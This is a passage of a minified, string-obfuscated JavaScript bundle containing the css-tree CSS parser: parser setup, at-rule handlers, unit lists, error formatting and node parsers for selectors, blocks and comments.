Error(n(3739)+i+n(3376)+e+n(2872));o[n(2976)](n(1884)+(l(i,e)||n(1047))+">")}}return o[n(3002)](n(957))}function u(t,e){const n=r,o=e[n(3654)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(2282)](o,e))continue;const r=s[e]=Array[n(1457)](o[e])?o[e][n(1806)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(3690)])for(const r in t[e(3690)])if(i[e(2282)](t[e(3690)],r)){const o=t[e(3690)][r];if(!o[e(3654)])throw new Error(e(1016)+r+e(1853));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2f;function n(t){const e=a2f;return null!==t&&(e(3193)===t[e(1203)]||e(1762)===t[e(1203)]||e(926)===t[e(1203)])}let r=null;return null!==this[e(1194)]&&function o(i){const s=e;if(Array[s(1457)](i[s(1525)])){for(let t=0;t<i[s(1525)][s(3350)];t++)if(o(i[s(1525)][t]))return n(i[s(803)])&&r[s(1232)](i[s(803)]),!0}else if(i[s(3690)]===t)return r=n(i[s(803)])?[i[s(803)]]:[],!0;return!1}(this[e(1194)]),r}function o(t,e){const n=a2f;return a(this,t,(t=>n(3193)===t[n(1203)]&&t[n(1632)]===e))}function i(t,e){const n=a2f;return a(this,t,(t=>n(1762)===t[n(1203)]&&t[n(1632)]===e))}function s(t){const e=a2f;return a(this,t,(t=>e(926)===t[e(1203)]))}function a(t,e,n){const o=a2f,i=r[o(2282)](t,e);return null!==i&&i[o(360)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(710),"ex",r(1937),r(584),r(3126),"ch",r(512),"ic",r(1201),"lh",r(2177),"vw",r(648),r(2458),r(3652),"vh",r(2602),r(1274),r(1644),"vi",r(2028),r(3146),r(3483),"vb",r(2720),r(3123),r(1661),r(3208),r(2300),r(1952),r(2097),r(2783),r(1309),r(1275),r(559),r(3524),r(3764),r(1293),r(1294),r(2964),r(1618)],i=[r(1941),r(668),r(1770),r(1528)],s=["s","ms"],a=["hz",r(3084)],c=[r(1923),r(3731),r(2624),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(2593);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2f;return f[n(1806)](t,e)[n(3042)](((e,r)=>String(t+r+1)[n(2433)](p)+" |"+e))[n(3002)]("\n")}const f=("\n"[u(3553)](Math[u(2636)](o-1,0))+" "[u(3553)](Math[u(2636)](c-1,0))+t)[u(3564)](/\r\n?|\n|\f/),h=Math[u(2636)](1,e-l)-1,m=Math[u(2684)](e+l,f[u(3350)]+1),p=Math[u(2636)](4,String(m)[u(3350)])+1;let g=0;(n+=(a[u(3350)]-1)*(f[e-1][u(862)](0,n-1)[u(1525)](/\t/g)||[])[u(3350)])>i&&(g=n-s+3,n=s-2);for(let t=h;t<=m;t++)t>=0&&t<f[u(3350)]&&(f[t]=f[t][u(3329)](/\t/g,a),f[t]=(g>0&&f[t][u(3350)]>g?"…":"")+f[t][u(862)](g,i-2)+(f[t][u(3350)]>g+i-1?"…":""));return[d(h,e),new Array(n+p+2)[u(3002)]("-")+"^",d(e,m)][u(3051)](Boolean)[u(3002)]("\n")[u(3329)](/^(\s+\d+\s+\|\n)+/,"")[u(3329)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(1615)]((0,o.a)(u(1978),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(4e3)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,f=0;function h(t){return function(){return this[t]()}}function m(t){const e=a2f,n=Object[e(2038)](null);for(const r of Object[e(1717)](t)){const o=t[r],i=o[e(1366)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2f;let n="",p=e(2253),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(1615)](new i.eV,function(t){const n=e,r={context:Object[n(2038)](null),features:Object[n(1615)](Object[n(2038)](null),t[n(1311)]),scope:Object[n(1615)](Object[n(2038)](null),t[n(3893)]),atrule:m(t[n(1976)]),pseudo:m(t[n(1500)]),node:m(t[n(3690)])};for(const[e,o]of Object[n(1744)](t[n(324)]))switch(typeof o){case n(538):r[n(917)][e]=o;break;case n(1183):r[n(917)][e]=h(o)}return{config:r,...r,...r[n(3690)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(2826)](t),getFirstListNode:t=>t&&t[e(3451)],getLastListNode:t=>t&&t[e(4050)],parseWithFallback(t,n){const r=e,o=this[r(1942)];try{return t[r(2282)](this)}catch(t){if(b)throw t;this[r(1610)](o-this[r(1942)]);const e=n[r(2282)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3879)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==f);return f},charCodeAt:t=>t>=0&&t<n[e(3350)]?n[e(464)](t):0,substring:(t,r)=>n[e(396)](t,r),substrToCursor(t){const n=e;return this[n(738)][n(396)](t,this[n(3018)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(3018)];return this[n(2478)](t),this[n(856)](r)},consumeFunctionName(){const t=e,r=n[t(396)](this[t(3018)],this[t(2608)]-1);return this[t(2478)](i.zt),r},consumeNumber(t){const r=e,o=n[r(396)](this[r(3018)],(0,i.yQ)(n,this[r(3018)]));return this[r(2478)](t),o},eat(t){const n=e;if(this[n(2157)]!==t){const e=i.uX[t][n(1806)](0,-6)[n(3329)](/-/g," ")[n(3329)](/^./,(t=>t[n(2946)]()));let r=(/[[\](){}]/[n(3569)](e)?'"'+e+'"':e)+n(1123),o=this[n(3018)];switch(t){case i.Vy:this[n(2157)]===i.zt||this[n(2157)]===i.s0?(o=this[n(2608)]-1,r=n(3063)):r=n(3825);break;case i.Vw:this[n(1087)](l)&&(this[n(1847)](),o++,r=n(2707));break;case i.Ne:this[n(2157)]===i.wN&&(o=this[n(2608)],r=n(2912))}this[n(2526)](r,o)}this[n(1847)]()},eatIdent(t){const n=e;this[n(2157)]===i.Vy&&!1!==this[n(3612)](0,t)||this[n(2526)](n(594)+t+n(364)),this[n(1847)]()},eatDelim(t){const n=e;this[n(1087)](t)||this[n(2526)](n(2741)+String[n(2592)](t)+n(364)),this[n(1847)]()},getLocation:(t,n)=>g?y[e(1724)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(1356)](t),r=this[n(851)](t);return y[n(1724)](null!==e?e[n(2363)][n(3598)][n(3055)]-y[n(678)]:this[n(3018)],null!==r?r[n(2363)][n(3527)][n(3055)]-y[n(678)]:this[n(3018)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(3350)]?y[s(2582)](r):this[s(1771)]?y[s(2582)]((0,i.Z4)(n,n[s(3350)]-1)):y[s(2582)](this[s(3018)]);throw new o.u(t||s(3112),n,a[s(3055)],a[s(2785)],a[s(1800)],y[s(2685)],y[s(890)])}});return Object[e(1615)]((function(t,r){const o=e;n=t,r=r||{},v[o(2977)](n,i.qw),y[o(2977)](n,r[o(3055)],r[o(2785)],r[o(1800)]),p=r[o(2896)]||o(2253),g=Boolean(r[o(3892)]),w=o(538)==typeof r[o(1238)]?r[o(1238)]:a,b=!1,v[o(2024)]=!(o(2024)in r)||Boolean(r[o(2024)]),v[o(2122)]=!(o(2122)in r)||Boolean(r[o(2122)]),v[o(1044)]=!(o(1044)in r)||Boolean(r[o(1044)]),v[o(3068)]=o(3068)in r&&Boolean(r[o(3068)]);const{context:s=o(2383),onComment:c}=r;if(s in v[o(917)]==0)throw new Error(o(671)+s+"`");o(538)==typeof c&&v[o(899)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(2582)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(1806)](e+2,r-2):n[s(1806)](e+2,r);c(o,t)}}));const l=v[o(917)][s][o(2282)](v,r);return v[o(1771)]||v[o(2526)](),l}),{SyntaxError:o.u,config:v[e(3230)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2f,n=this[e(2889)]();let o=!1;const i={recognizer:t};for(;!this[e(1771)];){switch(this[e(2157)]){case r.Mw:this[e(1847)]();continue;case r.M$:o=!0,this[e(1847)]();continue}let s=t[e(3747)][e(2282)](this,i);if(void 0===s)break;o&&(t[e(2906)]&&t[e(2906)][e(2282)](this,s,n,i),o=!1),n[e(2976)](s)}return o&&t[e(2906)]&&t[e(2906)][e(2282)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(1172),r(3428),r(388),"or"]),s={parse:{prelude(){const t=r,e=this[t(2889)]();if(this[t(2157)]===o.Vy){const n=this[t(396)](this[t(3018)],this[t(2608)]);i[t(1338)](n[t(941)]())||e[t(2976)](this[t(1251)]())}return e[t(2976)](this[t(731)](t(2370))),e},block(t=!1){return this[r(1889)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2f(1889)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2f;return this[n(383)]((()=>{const e=n;try{return t[e(2282)](this)}finally{this[e(1559)](),this[e(1419)](0)!==r.no&&this[e(2526)]()}}),e||(()=>this[n(2250)](null,!0)))}const i={layer(){const t=a2f;this[t(1559)]();const e=this[t(2889)](),n=o[t(2282)](this,this[t(3988)]);return t(2250)===n[t(1203)]&&""===n[t(685)]||e[t(2976)](n),e},supports(){const t=a2f;this[t(1559)]();const e=this[t(2889)](),n=o[t(2282)](this,this[t(3753)],(()=>o[t(2282)](this,(()=>this[t(731)](t(622))))));return t(2250)===n[t(1203)]&&""===n[t(685)]||e[t(2976)](n),e}},s={parse:{prelude(){const t=a2f,e=this[t(2889)]();switch(this[t(2157)]){case r.Qf:e[t(2976)](this[t(3960)]());break;case r.s0:case r.zt:e[t(2976)](this[t(2909)]());break;default:this[t(2526)](t(2173))}return this[t(1559)](),this[t(2157)]===r.Vy&&this[t(3883)](this[t(3018)],this[t(2608)],t(999))?e[t(2976)](this[t(1251)]()):this[t(2157)]===r.zt&&this[t(3883)](this[t(3018)],this[t(2608)],t(3818))&&e[t(2976)](this[t(3371)](null,i)),this[t(1559)](),this[t(2157)]===r.zt&&this[t(3883)](this[t(3018)],this[t(2608)],t(2944))&&e[t(2976)](this[t(3371)](null,i)),this[t(1419)](0)!==r.Vy&&this[t(1419)](0)!==r.AJ||e[t(2976)](this[t(1902)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>h});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),f=n(5200);const h={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:f.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1707)](this[t(4058)]())},block(){return this[a2f(1889)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1707)](this[t(1902)]())},block(t=!1){return this[a2f(1889)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1707)](this[t(2881)]())},block(){return this[a2f(1889)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1707)](this[t(2881)]())},block(){return this[a2f(1889)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1707)](this[t(808)]())},block(t=!1){return this[a2f(1889)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2f(1889)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1707)](this[t(731)](t(622)))},block(t=!1){return this[a2f(1889)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2f;return n(1183)==typeof e&&/^\s*\|/[n(3569)](e)?n(1183)==typeof t?t+e:e[n(3329)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2f,r=Object[n(2038)](null);for(const[o,i]of Object[n(1744)](t))if(i){r[o]={};for(const t of Object[n(1717)](i))e[n(500)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2f,i={...t};for(const[s,a]of Object[n(1744)](e))switch(s){case n(1186):i[s]=Boolean(a);break;case n(2803):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(2490):i[s]={...t[s]};for(const[t,e]of Object[n(1744)](a))i[s][t]=Array[n(1457)](e)?e:[];break;case n(3213):i[s]={...t[s]};for(const[t,e]of Object[n(1744)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1313)]||null,descriptors:{...o[n(3895)]}};if(e){a[n(1313)]=e[n(1313)]?r(a[n(1313)],e[n(1313)]):a[n(1313)]||null;for(const[t,o]of Object[n(1744)](e[n(3895)]||{}))a[n(3895)][t]=o?r(a[n(3895)][t],o):null;Object[n(1717)](a[n(3895)])[n(3350)]||(a[n(3895)]=null)}}break;case n(2594):case n(2412):i[s]={...t[s]};for(const[t,e]of Object[n(1744)](a))i[s][t]=r(i[s][t],e);break;case n(3893):case n(1311):i[s]={...t[s]};for(const[t,e]of Object[n(1744)](a))i[s][t]={...i[s][t],...e};break;case n(324):i[s]={...t[s],...a};break;case n(1976):case n(1500):i[s]={...t[s],...o(a,[n(1366)])};break;case n(3690):i[s]={...t[s],...o(a,[n(1632),n(3654),n(1366),n(1385),n(555)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(3994),stylesheet:r(3994),atrule:r(3838),atrulePrelude(t){const e=r;return this[e(1113)](t[e(1976)]?String(t[e(1976)]):null)},mediaQueryList:r(1902),mediaQuery:r(3594),condition(t){const e=r;return this[e(731)](t[e(2362)])},rule:r(964),selectorList:r(2881),selector:r(563),block(){return this[r(1889)](!0)},declarationList:r(2998),declaration:r(3753),value:r(1246)},features:{supports:{selector(){return this[r(563)]()}},container:{style(){return this[r(3753)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2f,n=(0,o.C)(t),d=(0,a.j)(t),f=(0,i.o)(t),{fromPlainObject:h,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(1863)][e(3654)]),tokenize:r.qw,parse:n,generate:f,walk:d,find:d[e(2074)],findLast:d[e(2430)],findAll:d[e(1221)],fromPlainObject:h,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(538)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(1863)]=new c.J({generic:t[e(1186)],cssWideKeywords:t[e(2803)],units:t[e(2490)],types:t[e(2594)],atrules:t[e(3213)],properties:t[e(2412)],node:t[e(3690)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2f;return this[t(1707)](this[t(2250)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2f,e=this[t(2889)]();if(this[t(1559)](),e[t(2976)](this[t(1251)]()),this[t(1559)](),this[t(2157)]===r.A9){e[t(2976)](this[t(2873)]());const n=this[t(1942)],o=this[t(3068)]?this[t(1246)](null):this[t(2250)](this[t(2140)],!1);if(t(1246)===o[t(1203)]&&o[t(2384)][t(3591)])for(let e=n-this[t(1942)];e<=0;e++)if(this[t(3879)](e)===r.M$){o[t(2384)][t(2826)]({type:t(770),loc:null,value:" "});break}e[t(2976)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2f;let r=this[n(3018)]+t;const a=this[n(464)](r);for(a!==i&&a!==s||(e&&this[n(2526)](n(2283)),r++);r<this[n(2608)];r++)(0,o.yp)(this[n(464)](r))||this[n(2526)](n(2921),r)}function d(t){return u[a2f(2282)](this,0,t)}function f(t,e){const n=a2f;if(!this[n(3370)](this[n(3018)]+t,e)){let r="";switch(e){case a:r=n(2112);break;case s:r=n(3502)}this[n(2526)](r,this[n(3018)]+t)}}function h(){const t=a2f;let e=0,n=0,r=this[t(2157)];for(;r===o.M$||r===o.Mw;)r=this[t(3879)](++e);if(r!==o.wN){if(!this[t(1087)](i,e)&&!this[t(1087)](s,e))return null;n=this[t(1087)](i,e)?i:s;do{r=this[t(3879)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1610)](e),d[t(2282)](this,c))}return e>0&&this[t(1610)](e),0===n&&(r=this[t(464)](this[t(3018)]),r!==i&&r!==s&&this[t(2526)](t(2924))),d[t(2282)](this,0!==n),n===s?"-"+this[t(763)](o.wN):this[t(763)](o.wN)}const m=r(3047),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(3018)];let n=null,m=null;if(this[t(2157)]===o.wN)d[t(2282)](this,l),m=this[t(763)](o.wN);else if(this[t(2157)]===o.Vy&&this[t(3370)](this[t(3018)],s))switch(n="-1",f[t(2282)](this,1,a),this[t(2608)]-this[t(3018)]){case 2:this[t(1847)](),m=h[t(2282)](this);break;case 3:f[t(2282)](this,2,s),this[t(1847)](),this[t(1559)](),d[t(2282)](this,c),m="-"+this[t(763)](o.wN);break;default:f[t(2282)](this,2,s),u[t(2282)](this,3,c),this[t(1847)](),m=this[t(856)](e+2)}else if(this[t(2157)]===o.Vy||this[t(1087)](i)&&this[t(3879)](1)===o.Vy){let r=0;switch(n="1",this[t(1087)](i)&&(r=1,this[t(1847)]()),f[t(2282)](this,0,a),this[t(2608)]-this[t(3018)]){case 1:this[t(1847)](),m=h[t(2282)](this);break;case 2:f[t(2282)](this,1,s),this[t(1847)](),this[t(1559)](),d[t(2282)](this,c),m="-"+this[t(763)](o.wN);break;default:f[t(2282)](this,1,s),u[t(2282)](this,2,c),this[t(1847)](),m=this[t(856)](e+r+1)}}else if(this[t(2157)]===o.fg){const r=this[t(464)](this[t(3018)]),l=r===i||r===s;let p=this[t(3018)]+l;for(;p<this[t(2608)]&&(0,o.yp)(this[t(464)](p));p++);p===this[t(3018)]+l&&this[t(2526)](t(2921),this[t(3018)]+l),f[t(2282)](this,p-this[t(3018)],a),n=this[t(396)](e,p),p+1===this[t(2608)]?(this[t(1847)](),m=h[t(2282)](this)):(f[t(2282)](this,p-this[t(3018)]+1,s),p+2===this[t(2608)]?(this[t(1847)](),this[t(1559)](),d[t(2282)](this,c),m="-"+this[t(763)](o.wN)):(u[t(2282)](this,p-this[t(3018)]+2,c),this[t(1847)](),m=this[t(856)](p+1)))}else this[t(2526)]();return null!==n&&n[t(464)](0)===i&&(n=n[t(862)](1)),null!==m&&m[t(464)](0)===i&&(m=m[t(862)](1)),{type:t(3047),loc:this[t(2582)](e,this[t(3018)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(870)](n+r)}else this[e(870)](n)}else this[e(870)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2f;return this[t(2250)](this[t(609)],!0)}function s(){const t=a2f;for(let e,n=1;e=this[t(3879)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(3838),c=r(1976),l={name:String,prelude:[r(1113),r(2250),null],block:[r(1889),null]};function u(t=!1){const e=r,n=this[e(3018)];let a,c,l=null,u=null;switch(this[e(2478)](o.zu),a=this[e(856)](n+1),c=a[e(941)](),this[e(1559)](),!1===this[e(1771)]&&this[e(2157)]!==o.X6&&this[e(2157)]!==o.Qq&&(l=this[e(2024)]?this[e(383)](this[e(1113)][e(3592)](this,a,t),i):i[e(2282)](this,this[e(1942)]),this[e(1559)]()),this[e(2157)]){case o.Qq:this[e(1847)]();break;case o.X6:u=hasOwnProperty[e(2282)](this[e(1976)],c)&&e(538)==typeof this[e(1976)][c][e(2497)]?this[e(1976)][c][e(2497)][e(2282)](this,t):this[e(1889)](s[e(2282)](this))}return{type:e(3838),loc:this[e(2582)](n,this[e(3018)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(822)](o.zu,"@"+t[e(1632)]),null!==t[e(1313)]&&this[e(3690)](t[e(1313)]),t[e(2497)]?this[e(3690)](t[e(2497)]):this[e(822)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1113),s=r(2012),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(941)]()),this[e(1559)](),n=hasOwnProperty[e(2282)](this[e(1976)],t)&&e(538)==typeof this[e(1976)][t][e(1313)]?this[e(1976)][t][e(1313)][e(2282)](this):this[e(1072)](this[e(3893)][e(1113)]),this[e(1559)](),!0!==this[e(1771)]&&this[e(2157)]!==o.X6&&this[e(2157)]!==o.Qq&&this[e(2526)](e(1022)),{type:e(1113),loc:this[e(2263)](n),children:n}}function l(t){this[r(2384)](t)}},1400:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>g,name:()=>h,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2f;this[t(1771)]&&this[t(2526)](t(561));const e=this[t(3018)];let n=!1;return this[t(1087)](s)?(n=!0,this[t(1847)]()):this[t(1087)](l)||this[t(2478)](o.Vy),this[t(1087)](l)?this[t(464)](this[t(3018)]+1)!==a?(this[t(1847)](),this[t(2478)](o.Vy)):n&&this[t(2526)](t(3825),this[t(2608)]):n&&this[t(2526)](t(2079)),{type:t(1251),loc:this[t(2582)](e,this[t(3018)]),name:this[t(856)](e)}}function f(){const t=a2f,e=this[t(3018)],n=this[t(464)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(2526)](t(3710)),this[t(1847)](),n!==a&&(this[t(1087)](a)||this[t(2526)](t(2150)),this[t(1847)]()),this[t(856)](e)}const h=r(2793),m={name:r(1251),matcher:[String,null],value:[r(3960),r(1251),null],flags:[String,null]};function p(){const t=r,e=this[t(3018)];let n,i=null,s=null,a=null;return this[t(2478)](o.hk),this[t(1559)](),n=d[t(2282)](this),this[t(1559)](),this[t(2157)]!==o.Oh&&(this[t(2157)]!==o.Vy&&(i=f[t(2282)](this),this[t(1559)](),s=this[t(2157)]===o.Qf?this[t(3960)]():this[t(1251)](),this[t(1559)]()),this[t(2157)]===o.Vy&&(a=this[t(763)](o.Vy),this[t(1559)]())),this[t(2478)](o.Oh),{type:t(2793),loc:this[t(2582)](e,this[t(3018)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(822)](o._i,"["),this[e(3690)](t[e(1632)]),null!==t[e(2565)]&&(this[e(870)](t[e(2565)]),this[e(3690)](t[e(685)])),null!==t[e(2063)]&&this[e(822)](o.Vy,t[e(2063)]),this[e(822)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>h,structure:()=>f,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2f(2250)](null,!0)}function a(){const t=a2f;return this[t(383)](this[t(964)],s)}function c(){const t=a2f;return this[t(2250)](this[t(625)],!0)}function l(){const t=a2f;if(this[t(2157)]===o.Qq)return c[t(2282)](this,this[t(1942)]);const e=this[t(383)](this[t(3753)],c);return this[t(2157)]===o.Qq&&this[t(1847)](),e}const u=r(1889),d=r(2497),f={children:[[r(3838),r(964),r(3753)]]};function h(t){const e=r,n=t?l:a,c=this[e(3018)];let u=this[e(2889)]();this[e(2478)](o.X6);t:for(;!this[e(1771)];)switch(this[e(2157)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(1847)]();break;case o.zu:u[e(2976)](this[e(383)](this[e(3838)][e(3592)](this,t),s));break;default:t&&this[e(1087)](i)?u[e(2976)](a[e(2282)](this)):u[e(2976)](n[e(2282)](this))}return this[e(1771)]||this[e(2478)](o.Q0),{type:e(1889),loc:this[e(2582)](c,this[e(3018)]),children:u}}function m(t){const e=r;this[e(822)](o.X6,"{"),this[e(2384)](t,(t=>{const n=e;n(3753)===t[n(1203)]&&this[n(822)](o.Qq,";")})),this[e(822)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3010),s={children:[[]]};function a(t,e){const n=r,i=this[n(3018)];let s=null;return this[n(2478)](o.hk),s=t[n(2282)](this,e),this[n(1771)]||this[n(2478)](o.Oh),{type:n(3010),loc:this[n(2582)](i,this[n(3018)]),children:s}}function c(t){const e=r;this[e(822)](o._i,"["),this[e(2384)](t),this[e(822)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3128),s=[];function a(){const t=r,e=this[t(3018)];return this[t(2478)](o.zG),{type:t(3128),loc:this[t(2582)](e,this[t(3018)])}}function c(){const t=r;this[t(822)](o.zG,t(854))}},1585:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2192),s=[];function a(){const t=r,e=this[t(3018)];return this[t(2478)](o.lh),{type:t(2192),loc:this[t(2582)](e,this[t(3018)])}}function c(){const t=r;this[t(822)](o.lh,t(723))}},1052:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1264),a={name:String};function c(){const t=r;return this[t(3298)](i),{type:t(1264),loc:this[t(2582)](this[t(3018)]-1,this[t(2608)]),name:this[t(763)](o.Vy)}}function l(t){const e=r;this[e(822)](o._i,"."),this[e(822)](o.Vy,t[e(1632)])}},2347:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>f,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(437),u={name:String};function d(){const t=r,e=this[t(3018)];let n;switch(this[t(2157)]){case o.M$:n=" ";break;case o._i:switch(this[t(464)](this[t(3018)])){case a:case i:case c:this[t(1847)]();break;case s:this[t(1847)](),this[t(2409)](t(2080)),this[t(3298)](s);break;default:this[t(2526)](t(2814))}n=this[t(856)](e)}return{type:t(437),loc:this[t(2582)](e,this[t(3018)]),name:n}}function f(t){const e=r;this[e(870)](t[e(1632)])}},4916:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(1582),c={value:String};function l(){const t=r,e=this[t(3018)];let n=this[t(2608)];return this[t(2478)](o.Mw),n-e+2>=2&&this[t(464)](n-2)===i&&this[t(464)](n-1)===s&&(n-=2),{type:t(1582),loc:this[t(2582)](e,this[t(3018)]),value:this[t(396)](e+2,n)}}function u(t){const 